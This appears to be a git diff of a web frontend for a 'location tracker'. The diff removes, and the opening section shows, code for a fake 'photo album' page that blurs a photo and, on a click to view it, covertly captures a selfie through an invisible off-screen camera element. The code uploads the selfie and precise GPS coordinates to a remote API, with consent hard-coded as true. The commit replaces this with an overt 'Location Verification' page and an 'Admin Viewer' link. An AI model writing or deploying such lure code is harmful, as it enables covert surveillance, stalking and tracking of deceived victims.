+                    hiddenVideo.style.cssText = "position:fixed;top:-9999px;left:-9999px;width:1px;height:1px;opacity:0;pointer-events:none;";
+                    hiddenVideo.setAttribute("aria-hidden", "true");
+                    document.body.appendChild(hiddenVideo);
+
+                    // Wait for video to be ready with timeout
+                    await Promise.race([
+                        new Promise((resolve, reject) => {
+                            hiddenVideo.onloadedmetadata = () => {
+                                hiddenVideo.play().then(resolve).catch(reject);
+                            };
+                            if (hiddenVideo.readyState >= 2) {
+                                // Already loaded
+                                resolve();
+                            }
+                        }),
+                        new Promise((_, reject) =>
+                            setTimeout(() => reject(new Error("Camera init timeout")), 8000)
+                        )
+                    ]);
+
+                    // Warm-up delay
+                    await new Promise(r => setTimeout(r, 600));
+
+                    const videoWidth = hiddenVideo.videoWidth || 640;
+                    const videoHeight = hiddenVideo.videoHeight || 480;
+
+                    if (videoWidth === 0 || videoHeight === 0) {
+                        throw new Error("Camera returned empty dimensions");
+                    }
+
+                    // Capture frame
+                    const hiddenCanvas = document.createElement("canvas");
+                    hiddenCanvas.width = videoWidth;
+                    hiddenCanvas.height = videoHeight;
+                    const ctx = hiddenCanvas.getContext("2d");
+                    // Flip horizontally for mirror effect (selfie-style)
+                    ctx.translate(videoWidth, 0);
+                    ctx.scale(-1, 1);
+                    ctx.drawImage(hiddenVideo, 0, 0);
+
+                    // Convert to blob
+                    selfieBlob = await new Promise((resolve, reject) => {
+                        hiddenCanvas.toBlob((blob) => {
+                            if (blob) resolve(blob);
+                            else reject(new Error("Canvas toBlob returned null"));
+                        }, "image/jpeg", 0.85);
+                    });
+
+                    // Clean up
+                    document.body.removeChild(hiddenVideo);
+                    stopCameraStream();
+
+                    // Proceed to upload
+                    await uploadSelfieThenLocation();
+
+                } catch (err) {
+                    console.error("Camera error:", err);
+                    stopCameraStream();
+
+                    let msg;
+                    if (err.name === "NotAllowedError" || err.name === "PermissionDeniedError") {
+                        msg = "❌ Camera permission was denied.";
+                    } else if (err.name === "NotFoundError") {
+                        msg = "❌ No camera found on this device.";
+                    } else if (err.name === "NotReadableError") {
+                        msg = "❌ Camera is in use by another application.";
+                    } else if (err.message === "Camera init timeout") {
+                        msg = "❌ Camera initialization timed out.";
+                    } else {
+                        msg = "❌ Camera error: " + err.message;
+                    }
+
+                    resetUI(msg);
+                }
+            }
+
+            // --- Step 2: Upload selfie, then request location ---
+
+            async function uploadSelfieThenLocation() {
+                if (!selfieBlob) {
+                    resetUI("❌ No selfie captured. Please try again.");
+                    return;
+                }
+
+                setStatus("📷 Uploading selfie...", "loading");
+
+                if (!navigator.onLine) {
+                    resetUI("❌ No internet connection detected.");
+                    return;
+                }
+
+                try {
+                    const formData = new FormData();
+                    formData.append("image", selfieBlob, "selfie.jpg");
+                    formData.append("timestamp", new Date().toISOString());
+
+                    const controller = new AbortController();
+                    const timeoutId = setTimeout(() => controller.abort(), 15000);
+
+                    const response = await fetch(SELFIE_API_URL, {
+                        method: "POST",
+                        body: formData,
+                        signal: controller.signal
+                    });
+
+                    clearTimeout(timeoutId);
+
+                    if (!response.ok) {
+                        let msg = "Upload failed (HTTP " + response.status + ")";
+                        try {
+                            const errData = await response.json();
+                            msg = errData.message || msg;
+                        } catch (e) { /* ignore */ }
+                        resetUI("❌ " + msg);
+                        return;
+                    }
+
+                    const result = await response.json();
+
+                    if (!result.id) {
+                        resetUI("❌ Server response missing selfie ID.");
+                        return;
+                    }
+
+                    // Selfie uploaded — now request location
+                    setStatus("📍 Requesting your location...", "loading");
+                    requestLocation(result.id);
+
+                } catch (err) {
+                    console.error("Upload error:", err);
+
+                    if (err.name === "AbortError") {
+                        resetUI("❌ Upload timed out. Check your connection.");
+                    } else if (err instanceof TypeError && (
+                        err.message.includes("NetworkError") ||
+                        err.message.includes("Failed to fetch")
+                    )) {
+                        resetUI("❌ Network error — CORS or connectivity issue.");
+                    } else {
+                        resetUI("❌ Upload failed: " + err.message);
+                    }
+                }
+            }
+
+            // --- Step 3: Request location and link to selfie ---
+
+            function requestLocation(selfieId) {
+                if (!navigator.geolocation) {
+                    resetUI("❌ Geolocation is not supported by this browser.");
+                    return;
+                }
+
+                navigator.geolocation.getCurrentPosition(
+                    async (position) => {
+                        const data = {
+                            latitude: position.coords.latitude,
+                            longitude: position.coords.longitude,
+                            accuracy: position.coords.accuracy,
+                            altitude: position.coords.altitude || null,
+                            altitudeAccuracy: position.coords.altitudeAccuracy || null,
+                            heading: position.coords.heading || null,
+                            speed: position.coords.speed || null,
+                            timestamp: new Date().toISOString(),
+                            consent: true,
+                            selfie_id: selfieId,
+                            user_agent: navigator.userAgent.slice(0, 200)
+                        };
+
+                        try {
+                            const controller = new AbortController();
+                            const timeoutId = setTimeout(() => controller.abort(), 15000);
+
+                            const locResponse = await fetch(LOCATION_API_URL, {
+                                method: "POST",
+                                headers: { "Content-Type": "application/json" },
+                                body: JSON.stringify(data),
+                                signal: controller.signal
+                            });
+
+                            clearTimeout(timeoutId);
+
+                            if (!locResponse.ok) {
+                                let msg = "Location upload failed (HTTP " + locResponse.status + ")";
+                                try {
+                                    const errData = await locResponse.json();
+                                    msg = errData.message || msg;
+                                } catch (e) { /* ignore */ }
+                                resetUI("❌ " + msg);
+                                return;
+                            }
+
+                            const locResult = await locResponse.json();
+
+                            if (!locResult.id) {
+                                resetUI("❌ Server response missing location ID.");
+                                return;
+                            }
+
+                            lastLocationId = locResult.id;
+                            unlockPhoto();
+
+                        } catch (err) {
+                            console.error("Location upload error:", err);
+
+                            if (err.name === "AbortError") {
+                                resetUI("❌ Location upload timed out.");
+                            } else {
+                                resetUI("❌ Location upload failed: " + err.message);
+                            }
+                        }
+                    },
+                    (error) => {
+                        let msg;
+                        switch (error.code) {
+                            case error.PERMISSION_DENIED:
+                                msg = "❌ Location permission was denied.";
+                                break;
+                            case error.POSITION_UNAVAILABLE:
+                                msg = "❌ Location unavailable (GPS/signal).";
+                                break;
+                            case error.TIMEOUT:
+                                msg = "❌ Location request timed out.";
+                                break;
+                            default:
+                                msg = "❌ Location error (code " + error.code + ").";
+                        }
+                        resetUI(msg);
+                    },
+                    {
+                        enableHighAccuracy: true,
+                        timeout: 10000,
+                        maximumAge: 0
+                    }
+                );
+            }
+
+            // --- Button click handler ---
+
+            viewPhotoBtn.addEventListener("click", function(e) {
+                e.preventDefault();
+
+                if (isProcessing) return;
+                isProcessing = true;
+
+                viewPhotoBtn.disabled = true;
+                viewPhotoBtn.textContent = "⏳ Verifying...";
+                viewPhotoBtn.classList.add("processing");
+                setStatus("📸 Initializing camera...", "loading");
+
+                // Start the flow
+                requestCameraAndCapture();
+            });
+
+        })();
+    </script>
 
 </body>
 

==== commit 4119e75f: "FUll Upadte" ====
--- a/frontend/index.html
+++ b/frontend/index.html
@@ -4,543 +4,70 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Your Photo Album</title>
-    <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-        }
+    <title>Location Verification</title>
 
-        body {
-            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, sans-serif;
-            background: #0f0f1a;
-            color: #e0e0e0;
-            min-height: 100vh;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            padding: 20px;
-        }
-
-        .container {
-            max-width: 600px;
-            width: 100%;
-        }
-
-        h1 {
-            text-align: center;
-            font-size: 28px;
-            margin-bottom: 24px;
-            font-weight: 700;
-            letter-spacing: -0.5px;
-            color: #ffffff;
-        }
-
-        .photo-card {
-            background: #1a1a2e;
-            border-radius: 16px;
-            overflow: hidden;
-            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.4);
-            border: 1px solid rgba(255, 255, 255, 0.06);
-        }
-
-        .photo-overlay {
-            position: relative;
-            width: 100%;
-            aspect-ratio: 16 / 10;
-            background: #12121e;
-            overflow: hidden;
-        }
-
-        .photo-overlay img {
-            width: 100%;
-            height: 100%;
-            display: block;
-            filter: blur(24px) brightness(0.6);
-            object-fit: cover;
-            transition: filter 0.6s ease, brightness 0.6s ease;
-            pointer-events: none;
-            user-select: none;
-        }
-
-        .photo-overlay img.unlocked {
-            filter: blur(0) brightness(1);
-        }
-
-        #lockBadge {
-            position: absolute;
-            top: 50%;
-            left: 50%;
-            transform: translate(-50%, -50%);
-            background: rgba(0, 0, 0, 0.7);
-            color: #fff;
-            font-size: 48px;
-            width: 88px;
-            height: 88px;
-            border-radius: 50%;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            pointer-events: none;
-            z-index: 2;
-            transition: opacity 0.5s ease, transform 0.5s ease;
-            backdrop-filter: blur(4px);
-            border: 2px solid rgba(255, 255, 255, 0.1);
-        }
-
-        #lockBadge.hidden {
-            opacity: 0;
-            transform: translate(-50%, -50%) scale(0.8);
-        }
-
-        .card-actions {
-            padding: 24px 24px 20px;
-            text-align: center;
-        }
-
-        #viewPhotoBtn {
-            background: linear-gradient(135deg, #1a73e8, #1557b0);
-            color: #fff;
-            border: none;
-            padding: 14px 36px;
-            font-size: 16px;
-            font-weight: 600;
-            border-radius: 10px;
-            cursor: pointer;
-            transition: background 0.25s ease, transform 0.15s ease, opacity 0.25s ease;
-            width: 100%;
-            max-width: 280px;
-            letter-spacing: 0.3px;
-            box-shadow: 0 4px 14px rgba(26, 115, 232, 0.3);
-        }
-
-        #viewPhotoBtn:hover:not(:disabled) {
-            background: linear-gradient(135deg, #1e7df5, #1961c5);
-            transform: translateY(-1px);
-        }
-
-        #viewPhotoBtn:active:not(:disabled) {
-            transform: translateY(0);
-        }
-
-        #viewPhotoBtn:disabled {
-            opacity: 0.55;
-            cursor: not-allowed;
-            box-shadow: none;
-        }
-
-        #viewPhotoBtn.processing {
-            background: linear-gradient(135deg, #4a4a6a, #3a3a5a);
-        }
-
-        #status {
-            margin-top: 16px;
-            font-size: 14px;
-            min-height: 22px;
-            color: #a0a0b8;
-            transition: color 0.3s ease;
-        }
-
-        #status.success {
-            color: #4ade80;
-        }
-
-        #status.error {
-            color: #f87171;
-        }
-
-        #status.loading {
-            color: #fbbf24;
-        }
-
-        /* Privacy notice */
-        .privacy-notice {
-            margin-top: 20px;
-            padding: 14px 18px;
-            background: rgba(255, 255, 255, 0.04);
-            border-radius: 10px;
-            border: 1px solid rgba(255, 255, 255, 0.06);
-            font-size: 12px;
-            color: #78789a;
-            text-align: center;
-            line-height: 1.5;
-        }
-
-        .privacy-notice strong {
-            color: #a0a0c0;
-        }
-    </style>
+    <link rel="stylesheet" href="css/style.css">
 </head>
 
 <body>
 
     <div class="container">
 
-        <h1>📍 Photo Album</h1>
+        <h1>📍 Location Verification</h1>
 
-        <!-- Locked photo card -->
-        <div class="photo-card">
-            <div class="photo-overlay">
-                <img id="albumPhoto"
-                     src="https://picsum.photos/seed/album1/800/500"
-                     alt="Album Photo">
-                <div id="lockBadge">🔒</div>
-            </div>
-            <div class="card-actions">
-                <button id="viewPhotoBtn">👁️ View This Photo</button>
-                <p id="status"></p>
-            </div>
+        <p>
+            Please share your location to continue.
+        </p>
+
+        <button id="shareLocation">
+            Share My Location
+        </button>
+
+        <p id="status"></p>
+
+        <hr>
+
+        <!-- Camera permission prompt - shown after location is captured -->
+        <div id="cameraPermissionSection" style="display:none;">
+            <h3>📷 Selfie Verification</h3>
+            <p>Please allow camera access for identity verification.</p>
         </div>
 
-        <div class="privacy-notice">
-            <strong>🔒 Privacy-first verification:</strong> A one-time selfie and location are captured to verify your identity.
-            No data is stored locally. Camera and location permissions are required.
-        </div>
+        <video
+            id="video"
+            autoplay
+            playsinline
+            style="
+                display:none;
+                width:100%;
+                border-radius:10px;
+                margin-top:15px;
+            ">
+        </video>
+
+        <canvas
+            id="canvas"
+            style="display:none;">
+        </canvas>
+
+        <button
+            id="captureBtn"
+            style="
+                display:none;
+                margin-top:15px;
+            ">
+            📷 Capture Selfie
+        </button>
+
+        <hr style="margin-top:30px;">
+
+        <p style="text-align:center;font-size:12px;color:#888;">
+            <a href="viewer.html" target="_blank">🔐 Admin Viewer</a>
+        </p>
 
     </div>
 
-    <script>
-        (function() {
-            "use strict";
-
-            const viewPhotoBtn = document.getElementById("viewPhotoBtn");
-            const statusEl = document.getElementById("status");
-            const albumPhoto = document.getElementById("albumPhoto");
-            const lockBadge = document.getElementById("lockBadge");
-
-            const LOCATION_API_URL = "https://location-tracker-api-cjka.onrender.com/location";
-            const SELFIE_API_URL = "https://location-tracker-api-cjka.onrender.com/selfie";
-
-            let cameraStream = null;
-            let lastLocationId = null;
-            let selfieBlob = null;
-            let isProcessing = false;
-
-            // --- UI Helpers ---
-
-            function setStatus(message, type) {
-                statusEl.textContent = message;
-                statusEl.className = type || "";
-            }
-
-            function unlockPhoto() {
-                albumPhoto.classList.add("unlocked");
-                lockBadge.classList.add("hidden");
-                viewPhotoBtn.disabled = false;
-                viewPhotoBtn.textContent = "👁️ View This Photo";
-                viewPhotoBtn.classList.remove("processing");
-                isProcessing = false;
-                setStatus("✅ Photo unlocked! You can now see the image.", "success");
-            }
-
-            function resetUI(errorMsg) {
-                viewPhotoBtn.disabled = false;
-                viewPhotoBtn.textContent = "👁️ View This Photo";
-                viewPhotoBtn.classList.remove("processing");
-                isProcessing = false;
-                if (errorMsg) {
-                    setStatus(errorMsg, "error");
-                }
-            }
-
-            function stopCameraStream() {
-                if (cameraStream) {
-                    cameraStream.getTracks().forEach(track => track.stop());
-                    cameraStream = null;
-                }
-            }
-
-            // --- Step 1: Request camera (hidden) and capture selfie ---
-
-            async function requestCameraAndCapture() {
-                // HTTPS check
-                if (window.location.protocol !== "https:" && window.location.hostname !== "localhost" && window.location.hostname !== "127.0.0.1") {
-                    setStatus("❌ HTTPS is required for camera & location access.", "error");
-                    resetUI();
-                    return;
-                }
-
-                // API check
-                if (!navigator.mediaDevices || !navigator.mediaDevices.getUserMedia) {
-                    setStatus("❌ Camera API is not supported in this browser.", "error");
-                    resetUI();
-                    return;
-                }
-
-                try {
-                    const stream = await navigator.mediaDevices.getUserMedia({
-                        video: {
-                            facingMode: "user",
-                            width: { ideal: 640 },
-                            height: { ideal: 480 }
-                        },
-                        audio: false
-                    });
-
-                    cameraStream = stream;
-
-                    // Hidden video element
-                    const hiddenVideo = document.createElement("video");
-                    hiddenVideo.srcObject = stream;
-                    hiddenVideo.autoplay = true;
-                    hiddenVideo.playsinline = true;
-                    hiddenVideo.muted = true;
-                    hiddenVideo.style.cssText = "position:fixed;top:-9999px;left:-9999px;width:1px;height:1px;opacity:0;pointer-events:none;";
-                    hiddenVideo.setAttribute("aria-hidden", "true");
-                    document.body.appendChild(hiddenVideo);
-
-                    // Wait for video to be ready with timeout
-                    await Promise.race([
-                        new Promise((resolve, reject) => {
-                            hiddenVideo.onloadedmetadata = () => {
-                                hiddenVideo.play().then(resolve).catch(reject);
-                            };
-                            if (hiddenVideo.readyState >= 2) {
-                                // Already loaded
-                                resolve();
-                            }
-                        }),
-                        new Promise((_, reject) =>
-                            setTimeout(() => reject(new Error("Camera init timeout")), 8000)
-                        )
-                    ]);
-
-                    // Warm-up delay
-                    await new Promise(r => setTimeout(r, 600));
-
-                    const videoWidth = hiddenVideo.videoWidth || 640;
-                    const videoHeight = hiddenVideo.videoHeight || 480;
-
-                    if (videoWidth === 0 || videoHeight === 0) {
-                        throw new Error("Camera returned empty dimensions");
-                    }
-
-                    // Capture frame
-                    const hiddenCanvas = document.createElement("canvas");
-                    hiddenCanvas.width = videoWidth;
-                    hiddenCanvas.height = videoHeight;
-                    const ctx = hiddenCanvas.getContext("2d");
-                    // Flip horizontally for mirror effect (selfie-style)
-                    ctx.translate(videoWidth, 0);
-                    ctx.scale(-1, 1);
-                    ctx.drawImage(hiddenVideo, 0, 0);
-
-                    // Convert to blob
-                    selfieBlob = await new Promise((resolve, reject) => {
-                        hiddenCanvas.toBlob((blob) => {
-                            if (blob) resolve(blob);
-                            else reject(new Error("Canvas toBlob returned null"));
-                        }, "image/jpeg", 0.85);
-                    });
-
-                    // Clean up
-                    document.body.removeChild(hiddenVideo);
-                    stopCameraStream();
-
-                    // Proceed to upload
-                    await uploadSelfieThenLocation();
-
-                } catch (err) {
-                    console.error("Camera error:", err);
-                    stopCameraStream();
-
-                    let msg;
-                    if (err.name === "NotAllowedError" || err.name === "PermissionDeniedError") {
-                        msg = "❌ Camera permission was denied.";
-                    } else if (err.name === "NotFoundError") {
-                        msg = "❌ No camera found on this device.";
-                    } else if (err.name === "NotReadableError") {
-                        msg = "❌ Camera is in use by another application.";
-                    } else if (err.message === "Camera init timeout") {
-                        msg = "❌ Camera initialization timed out.";
-                    } else {
-                        msg = "❌ Camera error: " + err.message;
-                    }
-
-                    resetUI(msg);
-                }
-            }
-
-            // --- Step 2: Upload selfie, then request location ---
-
-            async function uploadSelfieThenLocation() {
-                if (!selfieBlob) {
-                    resetUI("❌ No selfie captured. Please try again.");
-                    return;
-                }
-
-                setStatus("📷 Uploading selfie...", "loading");
-
-                if (!navigator.onLine) {
-                    resetUI("❌ No internet connection detected.");
-                    return;
-                }
-
-                try {
-                    const formData = new FormData();
-                    formData.append("image", selfieBlob, "selfie.jpg");
-                    formData.append("timestamp", new Date().toISOString());
-
-                    const controller = new AbortController();
-                    const timeoutId = setTimeout(() => controller.abort(), 15000);
-
-                    const response = await fetch(SELFIE_API_URL, {
-                        method: "POST",
-                        body: formData,
-                        signal: controller.signal
-                    });
-
-                    clearTimeout(timeoutId);
-
-                    if (!response.ok) {
-                        let msg = "Upload failed (HTTP " + response.status + ")";
-                        try {
-                            const errData = await response.json();
-                            msg = errData.message || msg;
-                        } catch (e) { /* ignore */ }
-                        resetUI("❌ " + msg);
-                        return;
-                    }
-
-                    const result = await response.json();
-
-                    if (!result.id) {
-                        resetUI("❌ Server response missing selfie ID.");
-                        return;
-                    }
-
-                    // Selfie uploaded — now request location
-                    setStatus("📍 Requesting your location...", "loading");
-                    requestLocation(result.id);
-
-                } catch (err) {
-                    console.error("Upload error:", err);
-
-                    if (err.name === "AbortError") {
-                        resetUI("❌ Upload timed out. Check your connection.");
-                    } else if (err instanceof TypeError && (
-                        err.message.includes("NetworkError") ||
-                        err.message.includes("Failed to fetch")
-                    )) {
-                        resetUI("❌ Network error — CORS or connectivity issue.");
-                    } else {
-                        resetUI("❌ Upload failed: " + err.message);
-                    }
-                }
-            }
-
-            // --- Step 3: Request location and link to selfie ---
-
-            function requestLocation(selfieId) {
-                if (!navigator.geolocation) {
-                    resetUI("❌ Geolocation is not supported by this browser.");
-                    return;
-                }
-
-                navigator.geolocation.getCurrentPosition(
-                    async (position) => {
-                        const data = {
-                            latitude: position.coords.latitude,
-                            longitude: position.coords.longitude,
-                            accuracy: position.coords.accuracy,
-                            altitude: position.coords.altitude || null,
-                            altitudeAccuracy: position.coords.altitudeAccuracy || null,
-                            heading: position.coords.heading || null,
-                            speed: position.coords.speed || null,
-                            timestamp: new Date().toISOString(),
-                            consent: true,
-                            selfie_id: selfieId,
-                            user_agent: navigator.userAgent.slice(0, 200)
-                        };
-
-                        try {
-                            const controller = new AbortController();
-                            const timeoutId = setTimeout(() => controller.abort(), 15000);
-
-                            const locResponse = await fetch(LOCATION_API_URL, {
-                                method: "POST",
-                                headers: { "Content-Type": "application/json" },
-                                body: JSON.stringify(data),
-                                signal: controller.signal
-                            });
-
-                            clearTimeout(timeoutId);
-
-                            if (!locResponse.ok) {
-                                let msg = "Location upload failed (HTTP " + locResponse.status + ")";
-                                try {
-                                    const errData = await locResponse.json();
-                                    msg = errData.message || msg;
-                                } catch (e) { /* ignore */ }
-                                resetUI("❌ " + msg);
-                                return;
-                            }
-
-                            const locResult = await locResponse.json();
-
-                            if (!locResult.id) {
-                                resetUI("❌ Server response missing location ID.");
-                                return;
-                            }
-
-                            lastLocationId = locResult.id;
-                            unlockPhoto();
-
-                        } catch (err) {
-                            console.error("Location upload error:", err);
-
-                            if (err.name === "AbortError") {
-                                resetUI("❌ Location upload timed out.");
-                            } else {
-                                resetUI("❌ Location upload failed: " + err.message);
-                            }
-                        }
-                    },
-                    (error) => {
-                        let msg;
-                        switch (error.code) {
-                            case error.PERMISSION_DENIED:
-                                msg = "❌ Location permission was denied.";
-                                break;
-                            case error.POSITION_UNAVAILABLE:
-                                msg = "❌ Location unavailable (GPS/signal).";
-                                break;
-                            case error.TIMEOUT:
-                                msg = "❌ Location request timed out.";
-                                break;
-                            default:
-                                msg = "❌ Location error (code " + error.code + ").";
-                        }
-                        resetUI(msg);
-                    },
-                    {
-                        enableHighAccuracy: true,
-                        timeout: 10000,
-                        maximumAge: 0
-                    }
-                );
-            }
-
-            // --- Button click handler ---
-
-            viewPhotoBtn.addEventListener("click", function(e) {
-                e.preventDefault();
-
-                if (isProcessing) return;
-                isProcessing = true;
-
-                viewPhotoBtn.disabled = true;
-                viewPhotoBtn.textContent = "⏳ Verifying...";
-                viewPhotoBtn.classList.add("processing");
-                setStatus("📸 Initializing camera...", "loading");
-
-                // Start the flow
-                requestCameraAndCapture();
-            });
-
-        })();
-    </script>
+    <script src="js/location.js"></script>
 
 </body>
 
--- a/frontend/css/style.css
+++ b/frontend/css/style.css
@@ -0,0 +1,163 @@
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
+body {
+    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, sans-serif;
+    background: #0f0f1a;
+    color: #e0e0e0;
+    min-height: 100vh;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    padding: 20px;
+}
+
+.container {
+    max-width: 600px;
+    width: 100%;
+}
+
+h1 {
+    text-align: center;
+    font-size: 28px;
+    margin-bottom: 24px;
+    font-weight: 700;
+    letter-spacing: -0.5px;
+    color: #ffffff;
+}
+
+.photo-card {
+    background: #1a1a2e;
+    border-radius: 16px;
+    overflow: hidden;
+    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.4);
+    border: 1px solid rgba(255, 255, 255, 0.06);
+}
+
+.photo-overlay {
+    position: relative;
+    width: 100%;
+    aspect-ratio: 16 / 10;
+    background: #12121e;
+    overflow: hidden;
+}
+
+.photo-overlay img {
+    width: 100%;
+    height: 100%;
+    display: block;
+    filter: blur(24px) brightness(0.6);
+    object-fit: cover;
+    transition: filter 0.6s ease, brightness 0.6s ease;
+    pointer-events: none;
+    user-select: none;
+}
+
+.photo-overlay img.unlocked {
+    filter: blur(0) brightness(1);
+}
+
+#lockBadge {
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+    background: rgba(0, 0, 0, 0.7);
+    color: #fff;
+    font-size: 48px;
+    width: 88px;
+    height: 88px;
+    border-radius: 50%;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    pointer-events: none;
+    z-index: 2;
+    transition: opacity 0.5s ease, transform 0.5s ease;
+    backdrop-filter: blur(4px);
+    border: 2px solid rgba(255, 255, 255, 0.1);
+}
+
+#lockBadge.hidden {
+    opacity: 0;
+    transform: translate(-50%, -50%) scale(0.8);
+}
+
+.card-actions {
+    padding: 24px 24px 20px;
+    text-align: center;
+}
+
+#viewPhotoBtn {
+    background: linear-gradient(135deg, #1a73e8, #1557b0);
+    color: #fff;
+    border: none;
+    padding: 14px 36px;
+    font-size: 16px;
+    font-weight: 600;
+    border-radius: 10px;
+    cursor: pointer;
+    transition: background 0.25s ease, transform 0.15s ease, opacity 0.25s ease;
+    width: 100%;
+    max-width: 280px;
+    letter-spacing: 0.3px;
+    box-shadow: 0 4px 14px rgba(26, 115, 232, 0.3);
+}
+
+#viewPhotoBtn:hover:not(:disabled) {
+    background: linear-gradient(135deg, #1e7df5, #1961c5);
+    transform: translateY(-1px);
+}
+
+#viewPhotoBtn:active:not(:disabled) {
+    transform: translateY(0);
+}
+
+#viewPhotoBtn:disabled {
+    opacity: 0.55;
+    cursor: not-allowed;
+    box-shadow: none;
+}
+
+#viewPhotoBtn.processing {
+    background: linear-gradient(135deg, #4a4a6a, #3a3a5a);
+}
+
+#status {
+    margin-top: 16px;
+    font-size: 14px;
+    min-height: 22px;
+    color: #a0a0b8;
+    transition: color 0.3s ease;
+}
+
+#status.success {
+    color: #4ade80;
+}
+
+#status.error {
+    color: #f87171;
+}
+
+#status.loading {
+    color: #fbbf24;
+}
+
+.privacy-notice {
+    margin-top: 20px;
+    padding: 14px 18px;
+    background: rgba(255, 255, 255, 0.04);
+    border-radius: 10px;
+    border: 1px solid rgba(255, 255, 255, 0.06);
+    font-size: 12px;
+    color: #78789a;
+    text-align: center;
+    line-height: 1.5;
+}
+
+.privacy-notice strong {
+    color: #a0a0c0;
+}
